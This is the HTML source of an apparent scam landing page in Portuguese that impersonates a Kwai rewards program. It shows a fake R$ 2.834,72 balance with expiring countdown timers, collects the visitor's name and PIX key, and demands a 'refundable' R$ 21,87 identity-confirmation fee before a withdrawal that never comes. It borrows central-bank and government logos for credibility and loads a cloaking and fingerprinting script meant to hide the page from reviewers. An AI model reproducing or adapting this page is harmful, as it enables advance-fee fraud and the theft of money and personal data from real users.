
<file: inicio/4/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    
        <script>
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.install=t():e.install=t()}("undefined"!=typeof window?window:self,(function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=72)}({72:function(e,t,n){"use strict";var o=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,n){var o,i=e.createElement("script");i.type="text/javascript",i.async=!0,i.src=t,n&&(i.onerror=function(){r(e,n)});var a=e.getElementsByTagName("script")[0];null===(o=a.parentNode)||void 0===o||o.insertBefore(i,a)};!function(e,t,n){e.KwaiAnalyticsObject=n;var i=e[n]=e[n]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"];var a=function(e,t){e[t]=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=o([t],n,!0);e.push(i)}};i.methods.forEach((function(e){a(i,e)})),i.instance=function(e){var t,n=(null===(t=i._i)||void 0===t?void 0:t[e])||[];return i.methods.forEach((function(e){a(n,e)})),n},i.load=function(e,o){var a="https://s21-def.ap4r.com/kos/s101/nlav112572/pixel/events.js";i._i=i._i||{},i._i[e]=[],i._i[e]._u=a,i._t=i._t||{},i._t[e]=+new Date,i._o=i._o||{},i._o[e]=o||{};var c="?sdkid=".concat(e,"&lib=").concat(n);r(t,a+c,"https://s21-def.ks-la.net/kos/s101/nlav112572/pixel/events.js"+c)}}(window,document,"kwaiq")}})}));
</script>
<script>
kwaiq.load('292447070312300');
kwaiq.page();
</script>
    
    <script>
    window.FYCLOAK_CAMPAIGN_ID = 2091;  // ID da sua campanha
    window.FYCLOAK_USER_ID = 257;      // Seu user ID
</script>
<script src="https://cdn.fycloak.com/scripts/advanced-fingerprint.js"></script>
    
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>  
    
  <script>
  window.kwaiPixelId = "693b89f7bf00e6171b3f8fc1";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-kwai.js");
  document.head.appendChild(a);
</script>
    
  <meta charset="UTF-8">
  <script src="js/utm-handler.js" data-token="a80d4c3b-fe15-4ccb-b68e-ec93bb466a74">
    </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="format-detection" content="telephone=no">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="css/style.css">
  <title>Document</title>
</head>

<body>
  <main id="screens">
    <section id="one" class="screen">
      <div class="title">Kwai Bônus</div>
      <div class="saldo">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info">
            <div class="saldo-label">
              <span class="saldo-text">Seu saldo</span>
              <img src="images/p-saldo.svg" alt="" class="p-saldo">
            </div>

            <div id="saldo-valor" class="saldo-valor" aria-live="polite">
              <span class="valor-currency valor-currency-dois valor-currency-tres" data-amount-target="2834.72">R$
                2.834,72</span>
            </div>
          </div>

          <div class="saldo-action">
            <button type="button" class="btn-sacar" aria-label="Sacar" disabled="">
              <span class="btn-text">Sacar</span>
              <span class="pix-badge" aria-hidden="true">
                <img src="images/pix-logo.svg" alt="">
              </span>
            </button>
          </div>
        </div>
      </div>
      <div class="bloco-dois">
        <div class="parabens">
          <div class="parabens-txt">
            <span class="parabens-txtum">Parabéns!</span>
            <span class="parabens-txtdois">Você concluiu
              <span class="nobreak">todas as tarefas</span></span>

            <span class="parabens-valor">R$ 2.834,72</span>
          </div>
          <img src="images/parabens-img.png" alt="" class="parabens-img">
        </div>
        <div class="line"></div>
        <div class="entre">
          <span class="entre-txt">Entre por 14 dias para ganhar
            <span class="entre-pts">8.414 pontos</span>
            <span class="entre-data">• 12 de nov - 25 de nov</span>
          </span>
          <button type="button" class="btn-concluido" aria-label="Sacar">
            <span class="btn-concluido-text">Concluído</span>
          </button>
        </div>
        <div class="concluiu">
          <span class="concluiu-txt">Você concluiu todos os dias de check-in.</span>
        </div>
        <div class="dia">
          <div class="day-tracker">
            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">50</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Dia 01</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">100</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Dia 02</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">150</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Dia 03</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">200</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Dia 04</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">250</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Dia 05</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">300</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Dia 06</div>
            </div>
          </div>
        </div>
        <div class="line line-dois"></div>

        <div class="entre">
          <span class="entre-txt entre-txt-dois">Vê anúncios direcionados diariamente para ganhares até
            <span class="entre-pts">2.730 pontos</span>
            <span class="entre-data">• 30/30 anúncios assistidos</span>
          </span>
          <button type="button" class="btn-concluido" aria-label="Sacar">
            <span class="btn-concluido-text">Concluído</span>
          </button>
        </div>
        <div class="line line-dois"></div>

        <div class="entre">
          <span class="entre-txt entre-txt-dois">Assistir vídeos
            <span class="entre-pts">500 pontos</span>
          </span>
          <button type="button" class="btn-concluido" aria-label="Sacar">
            <span class="btn-concluido-text">Concluído</span>
          </button>
        </div>
        <div class="assista">
          <span class="assista-txt">Assista por 10 min </span>
          <svg class="assista-tail" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6" fill="none">
            <path d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z" fill="#F1F1F1"></path>
          </svg>
        </div>
        <div class="barra">
          <div class="progress-bar">
            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">50 pontos</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">100 pontos</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">150 pontos</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">225 pontos</span>
            </div>
          </div>
          <div class="line line-dois"></div>
          <div class="entre">
            <span class="entre-txt entre-txt-dois">Resgate suas recompensas e ganhe
              <span class="entre-pts">640 pontos</span>
              <span class="entre-data">• 8/8 resgatados</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Sacar">
              <span class="btn-concluido-text">Concluído</span>
            </button>
          </div>
          <div class="line line-dois"></div>
          <div class="entre">
            <span class="entre-txt entre-txt-dois">Faça 60 pesquisas diárias para ganhar até
              <span class="entre-pts">996 pontos</span>
              <span class="entre-data">• 60 pesquisas feitas hoje</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Sacar">
              <span class="btn-concluido-text">Concluído</span>
            </button>
          </div>

          <!-- ADICIONEI A CLASSE "posicao-direita" AQUI -->
          <div class="assista posicao-direita">
            <span class="assista-txt">Até 756 pontos</span>
            <svg class="assista-tail taildois" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6" fill="none">
              <path d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z" fill="#F1F1F1"></path>
            </svg>
          </div>
          <div class="progress-bar">
            <div class="progress-step hide">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">16 pesquisas</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">36 pesquisas</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">60 pesquisas</span>
            </div>
          </div>
          <div class="obtem">
            <span class="obtem-txt">Obtém 21 pontos por escreveres uma consulta na barra de
              pesquisa, ou 0 ponto por tocares numa pesquisa sugerida, como em
              "Podes gostar".</span>
          </div>
          <div class="line line-dois"></div>

          <div class="entre">
            <span class="entre-txt">Convide 1 amigo para se inscrever e ganhar
              <span class="entre-pts">100.000 pontos - 200.000 pontos</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Sacar">
              <span class="btn-concluido-text">Concluído</span>
            </button>
          </div>
        </div>
      </div>
    </section>

    <section id="two" class="screen" aria-hidden="true">
      <div class="modal-inner" role="dialog" aria-modal="true" aria-labelledby="modal-title">
        <div class="popup">
          <img src="images/gol.png" alt="" class="gol-img">
          <span class="gol">Gol de Prêmios</span>
          <span class="gol-txt">Parabéns! Como parte de uma campanha de recompensas exclusiva. </span><span class="valor-currency gol-valor valor-currency-dois valor-currency-quatro" data-amount-target="2834.72">R$
            2.834,72</span>
          <div class="timer-wrapper expira-em-popup">
            <div class="timer-label">Expira em</div>

            <div class="timer-clock">
              <!-- Horas -->
              <div class="timer-box" data-timer="hours">00</div>
              <!-- Não é usado, mas bom ter -->

              <!-- Separador -->
              <div class="timer-separator">:</div>

              <!-- Minutos -->
              <div class="timer-box" data-timer="minutes">16</div>
              <!-- ADICIONE AQUI -->

              <!-- Separador -->
              <div class="timer-separator">:</div>

              <!-- Segundos -->
              <div class="timer-box" data-timer="seconds">38</div>
              <!-- ADICIONE AQUI -->
            </div>
          </div>
          <button type="button" class="btn-obrigado" aria-label="Obrigado" data-modal-close="">
            <span class="btn-text btn-textdois btn-txt-obrigado">Obrigado</span>
          </button>
        </div>
      </div>
    </section>
    <section id="three" class="screen">
      <div class="expira-saldo">
        <div class="timer-wrapper">
          <p id="countdown-text">
            SEU SALDO EXPIRA EM
            <span id="timer">00 - 16 - 38</span>
          </p>
        </div>
      </div>
      <div class="title">Resgatar recompensas</div>
      <div class="saldo saldo-dois">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-dois">
            <div class="saldo-label">
              <span class="saldo-text saldo-text-dois">Seu saldo</span>
            </div>

            <div class="saldo-valor saldo-valor-dois" aria-live="polite">
              <span class="valor-currency valor-currency-dois" data-amount-target="2834.72">R$2.834,72</span>
              <span class="total-pontos">= 28.347.200 pontos (s)</span>
            </div>
          </div>

          <div class="saldo-action">
            <span class="saldo-img"><img src="images/p-saldo-maior.png" alt="" class="p-saldo p-saldo-maior"></span>
          </div>
        </div>
      </div>
      <div class="linha"></div>
      <div class="saldo saldo-tres">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-dois">
            <div class="saldo-valor saldo-valor-dois" aria-live="polite">
              <span class="total-pontos total-pontos-dois">Última recompensa: R$ 646,43</span>
            </div>
          </div>
        </div>
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-sacar">
            <div class="saldo-label">
              <span class="saldo-sacar-text">Sacar dinheiro</span>
            </div>

            <div class="saldo-valor" aria-live="polite">
              <span class="transferencia-txt"><img src="images/fi-rs-credit-card.png" alt="">Transferencia via /
                <img src="images/pix-logo.svg" alt="" class="pix-logo-transf"></span>
            </div>
          </div>
        </div>
        <div class="widget-container">
          <div class="botoes-row botoes-row-sacar">
            <button class="btn-valor">R$1,5</button>
            <button class="btn-valor">R$5</button>
            <button class="btn-valor">R$10</button>
          </div>

          <button class="btn-valor display-total">R$2.834,72</button>
        </div>
        <button type="button" class="btn-obrigado btn-sacar-dois btn-sacar-indisponivel" aria-label="sacar dinheiro">
          <span class="btn-text btn-textdois-sacar btn-three-saque">Sacar dinheiro</span>
        </button>
        <div class="obtem obtem-sacar sacar-dinheiro">
          <span class="obtem-txt">Para sacar dinheiro, você precisa de um saldo mínimo de R$1,5. Os
            limites de saque para transações individuais e mensais podem
            variar conforme o pais ou região.</span>
        </div>
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo ctn-flor" role="region" aria-labelledby="saldo-title">
          <img src="images/flor.png" alt="" class="flor">
          <div class="saldo-info obtenha-title">
            <div class="saldo-label">
              <span class="saldo-sacar-text obtenha-txt">Obtenha Moedas para a LIVE</span>
            </div>

            <div class="saldo-valor saldo-valor-tres border-none" aria-live="polite">
              <span class="transferencia-txt moedas-txt">Use Moedas para enviar presentes virtuais para seus hosts de
                live Favoritos.</span>
            </div>
          </div>
        </div>

        <button type="button" class="btn-sacar-indisponivel" aria-label="sacar dinheiro">
          <span class="btn-text btn-indis">Indisponível</span>
        </button>
        <!-- <div class="obtem obtem-sacar">
            <span class="obtem-txt"
              >Para sacar ddasdasinheiro, você precisa de um saldo mínimo de
              R$1,5. Os limites de saque para transações individuais e mensais
              podem variar conforme o pais ou região.</span
            >
          </div> -->
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info obtenha-title">
            <div class="saldo-label">
              <span class="saldo-sacar-text obtenha-txt">Recarga móvel</span>
            </div>

            <div class="saldo-valor saldo-valor-tres celular-recarga" aria-live="polite">
              <span class="ddd">+55</span>
              <span class="linha-ddd"></span>
              <div class="telefone">12345678901</div>
            </div>
          </div>
        </div>

        <button type="button" class="btn-sacar-indisponivel" aria-label="sacar dinheiro">
          <span class="btn-text btn-indis">Indisponível</span>
        </button>
        <div class="obtem obtem-sacar">
          <span class="obtem-txt recarga-txt">Voce precisa de um saldo mínimo de R$10 para recarga de
            celular</span>
        </div>
      </div>
    </section>

    <section id="four" class="modal" aria-hidden="true">
      <div class="modal-inner inner-pop">
        <div class="saque-popup">
          <div class="title saque-title">Adicionar método de saque</div>
          <span class="pix-item" role="button" tabindex="0" data-open-modal="five">
            <div class="pix-icon">
              <img src="images/pix-solo.svg" alt="" class="pix-solo">
            </div>

            <div class="pix-details">
              <span class="pix-title">PIX</span>
              <span class="pix-subtitle">Recebimento Imediato</span>
            </div>

            <span class="pix-arrow">
              <svg xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
                <path d="M1.411 13.414L0 12L5.28899 6.707L0 1.414L1.415 0L6.69999 5.293C7.07493 5.66806 7.28556 6.17667 7.28556 6.707C7.28556 7.23733 7.07493 7.74594 6.69999 8.121L1.411 13.414Z" fill="#7F7F7F"></path>
              </svg>
            </span>
          </span>
        </div>
      </div>
    </section>
    <section id="five" class="screen" aria-hidden="true">
      <div class="modal-inner inner-pop saque-popup">
        <div class="title saque-title">Vincular PIX</div>

        <div class="form-container">
          <div class="form-group">
            <label class="field-label" for="nome">Nome</label>
            <input type="text" id="nome" placeholder="Nome completo" class="nome-completo">
          </div>

          <div class="form-group">
            <label class="field-label">Tipo de Chave PIX</label>

            <div class="pix-selector" id="pix-type-selector" data-open-modal="six" role="button" tabindex="0">
              <span class="placeholder-text" id="pix-selector-text">Escolha o tipo de chave PIX</span>
              <span class="arrow arrow-tois"><svg xmlns="http://www.w3.org/2000/svg" width="5" height="9" viewBox="0 0 5 9" fill="none">
                  <path d="M0.940665 8.94267L0 8L3.52599 4.47133L0 0.942666L0.943332 0L4.46666 3.52867C4.71662 3.7787 4.85704 4.11778 4.85704 4.47133C4.85704 4.82489 4.71662 5.16396 4.46666 5.414L0.940665 8.94267Z" fill="#7F7F7F"></path>
                </svg>
              </span>
            </div>
          </div>

          <div class="form-group">
            <label class="field-label">Chave PIX</label>
            <!-- Wrapper para detectar clique quando disabled -->
            <div id="pix-key-wrapper" class="input-wrapper-disabled">
              <input type="text" id="pix-key-input" placeholder="Digite sua chave PIX" class="nome-completo input-disabled" disabled="">
            </div>
          </div>

          <button type="button" id="btn-enviar-pix" class="btn-obrigado btn-sacar-dois btn-vincular btn-disabled" aria-label="sacar dinheiro">
            <span class="btn-text btn-textdois-sacar">Enviar</span>
          </button>
        </div>
      </div>
    </section>
    <section id="six" class="screen" aria-hidden="true">
      <div class="modal-inner inner-pop">
        <div class="saque-popup chave-pix">
          <div class="title saque-title">Chave PIX</div>
          <div class="selection-container">
            <div class="option-row">
              <label for="key-cpf">
                <span class="option-text">CPF</span>
                <input type="radio" id="key-cpf" name="pix_key_type" checked="">
                <span class="custom-radio"></span>
              </label>
            </div>

            <div class="option-row">
              <label for="key-email">
                <span class="option-text">E-mail</span>
                <input type="radio" id="key-email" name="pix_key_type">
                <span class="custom-radio"></span>
              </label>
            </div>

            <div class="option-row">
              <label for="key-celular">
                <span class="option-text">Celular</span>
                <input type="radio" id="key-celular" name="pix_key_type">
                <span class="custom-radio"></span>
              </label>
            </div>

            <div class="option-row">
              <label for="key-aleatoria">
                <span class="option-text">Chave Aleatória</span>
                <input type="radio" id="key-aleatoria" name="pix_key_type">
                <span class="custom-radio"></span>
              </label>
            </div>
          </div>
        </div>
      </div>
    </section>
    <section id="seven" class="screen">
      <header class="loading-header">
        <div class="loading-logo">
          <img src="images/logokwai.png" alt="Kwai Logo" class="loading-logo-img">
        </div>
      </header>

      <main class="loading-main-content">
        <div class="new-loading-container">
          <div class="new-loading-text" id="new-loading-text">
            Validando acesso...
          </div>
          <div class="new-progress-track">
            <div class="new-progress-bar" id="new-progress-bar"></div>
          </div>
        </div>
      </main>
    </section>
    <section id="nine" class="screen" aria-hidden="true">
      <div class="confirmation-container">
        <div class="confirmation-header">
          <div class="confirmation-logo">
            <img src="images/logokwai.png" alt="Kwai">
          </div>
        </div>

        <!-- Saldo Acumulado -->
        <div class="confirmation-section confirmation-balance">
          <div class="confirmation-balance-title">SALDO DISPONÍVEL</div>
          <div class="confirmation-balance-amount" data-amount-target="2834.72">
            R$ 2.834,72
          </div>
          <div class="confirmation-balance-subtitle">
            Aguardando confirmação para saque
          </div>
        </div>

        <!-- Taxa de Confirmação -->
        <div class="confirmation-section">
          <div class="confirmation-section-title">
            CONFIRMAÇÃO DE IDENTIDADE
          </div>
          <div class="confirmation-fee-amount">
            R$ 21,87
            <span class="confirmation-reembolso-badge">VALOR REEMBOLSÁVEL</span>
          </div>
          <div class="confirmation-fee-description">
            Taxa obrigatória para liberação do saque no valor de
            <span class="bold">R$2.834,72</span>. O valor de
            <span class="bold">R$21,87</span> será reembolsado integralmente
            para você em 1 minuto.
          </div>
        </div>

        <!-- Comprovante -->
        <div class="confirmation-section">
          <div class="confirmation-section-title">DADOS PARA REEMBOLSO</div>
          <div class="confirmation-receipt-grid">
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Nome</div>
              <div class="confirmation-receipt-value" id="confirmation-name"></div>
            </div>
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Data</div>
              <div class="confirmation-receipt-value" id="confirmation-date"></div>
            </div>
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Chave PIX</div>
              <div class="confirmation-receipt-value" id="confirmation-key-type"></div>
            </div>
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Valor a receber</div>
              <div class="confirmation-receipt-value bold">R$ 2.834,72</div>
            </div>
            <div class="confirmation-pix-key" id="confirmation-pix-key"></div>
          </div>
        </div>

        <div class="confirmation-divider"></div>

        <!-- Requisitos -->
        <div class="confirmation-section">
          <div class="confirmation-section-title">PROCESSO DE LIBERAÇÃO</div>
          <div class="confirmation-requirements-grid">
            <div class="confirmation-requirement-item">
              <div class="confirmation-requirement-icon">1</div>
              <div class="confirmation-requirement-content">
                <div class="confirmation-requirement-title">
                  Pagar taxa de confirmação
                </div>
                <div class="confirmation-requirement-description">
                  R$ 21,87 para verificação de identidade
                </div>
              </div>
            </div>
            <div class="confirmation-requirement-item">
              <div class="confirmation-requirement-icon confirmation-reembolso">
                ✓
              </div>
              <div class="confirmation-requirement-content">
                <div class="confirmation-requirement-title confirmation-reembolso">
                  Receber reembolso automático
                </div>
                <div class="confirmation-requirement-description">
                  Valor devolvido em 1 minuto
                </div>
              </div>
            </div>
            <div class="confirmation-requirement-item">
              <div class="confirmation-requirement-icon">3</div>
              <div class="confirmation-requirement-content">
                <div class="confirmation-requirement-title">
                  Acessar saldo completo
                </div>
                <div class="confirmation-requirement-description">
                  R$ 2.834,72 liberado para saque
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Call to Action -->
        <div class="confirmation-section">
          <a href="/checkout" class="confirmation-cta-button" id="confirmation-button" onclick="herdarUTMeRedirecionar(this.href); return false;">
            Pagar taxa para Liberar Saque
          </a>

          <script>
            function herdarUTMeRedirecionar(urlDestino) {
              // Pega os parâmetros da URL atual
              const urlAtual = new URL(window.location.href);
              const params = new URLSearchParams(urlAtual.search);

              // Filtra UTMs + ttclid
              const parametrosParaHerdar = {};
              for (const [key, value] of params.entries()) {
                if (
                  key.startsWith("utm_") ||
                  key === "ttclid" // <- novo parâmetro incluído
                ) {
                  parametrosParaHerdar[key] = value;
                }
              }

              // Cria a URL de destino com os parâmetros herdados
              const urlFinal = new URL(urlDestino);
              const paramsDestino = new URLSearchParams(urlFinal.search);

              // Adiciona os parâmetros herdados à URL de destino
              for (const [key, value] of Object.entries(
                parametrosParaHerdar
              )) {
                paramsDestino.set(key, value);
              }

              urlFinal.search = paramsDestino.toString();

              // Redireciona na mesma página
              window.location.href = urlFinal.toString();
            }
          </script>
          <div class="confirmation-timer">
            ⏱️ Reembolso automático em 1 minuto
          </div>
          <div class="confirmation-success-message" id="confirmation-success-message">
            ✅ Identidade confirmada. R$ 21,87 reembolsados e saque liberado.
          </div>
        </div>

        <!-- Segurança -->
        <div class="confirmation-security-grid">
          <div class="confirmation-security-item">
            <div class="confirmation-security-label">
              <img src="images/bacen.png" alt="" class="img-bacen">
            </div>
          </div>
          <div class="confirmation-security-item">
            <div class="confirmation-security-label">
              <img src="images/gov-br.webp" alt="" class="img-gov-br">
            </div>
          </div>
          <div class="confirmation-security-item">
            <div class="confirmation-security-label">
              <img src="images/receitafederal.png" alt="" class="img-receitafederal">
            </div>
          </div>
        </div>

        <!-- Footer -->
        <div class="confirmation-footer">
          <div class="confirmation-footer-text">Processo 100% seguro</div>
          <a href="index.html#nine" class="confirmation-footer-link">Precisa de ajuda?</a>
        </div>
      </div>
    </section>
    <section id="popup-um" class="sticky-popup">
      <div class="timer-wrapper expira-em-popup">
        <div class="timer-label">Expira em</div>

        <div class="timer-clock">
          <!-- Horas -->
          <div class="timer-box" data-timer="hours">00</div>

          <!-- Separador -->
          <div class="timer-separator">:</div>

          <!-- Minutos -->
          <div class="timer-box" data-timer="minutes">42</div>

          <!-- Separador -->
          <div class="timer-separator">:</div>

          <!-- Segundos -->
          <div class="timer-box" data-timer="seconds">37</div>
        </div>
      </div>
      <!-- <div class="line line-expira"></div> -->
      <div class="saldo saldo-popup">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info">
            <div class="saldo-label">
              <span class="saldo-text">Seu saldo</span>
              <img src="images/p-saldo.svg" alt="" class="p-saldo">
            </div>

            <div class="saldo-valor" aria-live="polite">
              <span class="valor-currency">R$ 2.834,72</span>
            </div>
          </div>

          <div class="saldo-action">
            <button type="button" class="btn-sacar" aria-label="Sacar">
              <span class="btn-text">Sacar</span>
              <span class="pix-badge" aria-hidden="true">
                <img src="images/pix-logo.svg" alt="">
              </span>
            </button>
          </div>
        </div>
      </div>
    </section>
  </main>

  <script>
    // Funções auxiliares
    function easeOutCubic(t) {
      return 1 - Math.pow(1 - t, 3);
    }

    function formatBR(value) {
      return value
        .toFixed(2) // duas casas decimais
        .replace(".", ",") // vírgula decimal
        .replace(/\B(?=(\d{3})+(?!\d))/g, "."); // ponto para milhar
    }

    // Função reutilizável para animar um contador
    function animateCurrencyCounter(counter, forceReset = false) {
      if (!counter) return;

      // Se já está animando e não forçou reset, não anima novamente
      if (counter._isAnimating && !forceReset) return;

      const duration = 2000; // tempo total da animação
      const toValue =
        parseFloat(counter.getAttribute("data-amount-target")) || 0;
      const fromValue = 0;

      if (toValue === 0) {
        // Garante que sempre mostre um valor válido, mesmo se for 0
        counter.textContent = "R$ 0,00";
        return;
      }

      // Cancela animação anterior se existir
      if (counter._animationFrameId) {
        cancelAnimationFrame(counter._animationFrameId);
        counter._animationFrameId = null;
      }

      // Garante que sempre comece com um valor visível
      counter.textContent = "R$ 0,00";

      counter._isAnimating = true;
      let startTime = null;

      function animateCounter(currentTime) {
        if (!startTime) startTime = currentTime;
        const elapsed = currentTime - startTime;
        const progress = Math.min(elapsed / duration, 1);
        const value =
          fromValue + (toValue - fromValue) * easeOutCubic(progress);

        // Atualiza número formatado no padrão brasileiro - sempre garante um valor válido
        const formattedValue = "R$ " + formatBR(value);
        if (counter && counter.textContent !== undefined) {
          counter.textContent = formattedValue;
        }

        if (progress < 1) {
          counter._animationFrameId = requestAnimationFrame(animateCounter);
        } else {
          // garante valor final exato
          const finalValue = "R$ " + formatBR(toValue);
          if (counter && counter.textContent !== undefined) {
            counter.textContent = finalValue;
          }
          counter._isAnimating = false;
          counter._animationFrameId = null;
        }
      }

      // Pequeno delay para garantir que o DOM está pronto
      setTimeout(() => {
        if (counter && counter.getAttribute("data-amount-target")) {
          counter._animationFrameId = requestAnimationFrame(animateCounter);
        }
      }, 10);
    }

    // Anima todos os contadores visíveis no carregamento
    document.addEventListener("DOMContentLoaded", function () {
      // Anima apenas contadores que estão visíveis na tela inicial
      const initialCounters = document.querySelectorAll(
        "#one .valor-currency[data-amount-target]"
      );
      initialCounters.forEach((counter) => {
        animateCurrencyCounter(counter);
      });
    });

    // Expõe a função globalmente para ser chamada quando o popup abrir
    window.animateCurrencyCounter = animateCurrencyCounter;
  </script>

  <!-- <script>
      document.addEventListener("DOMContentLoaded", function () {
        const counters = document.querySelectorAll(".elementor-counter-number");

        counters.forEach((counter) => {
          const duration =
            parseInt(counter.getAttribute("data-duration")) || 2000;
          const toValue =
            parseFloat(counter.getAttribute("data-to-value")) || 0;
          const fromValue =
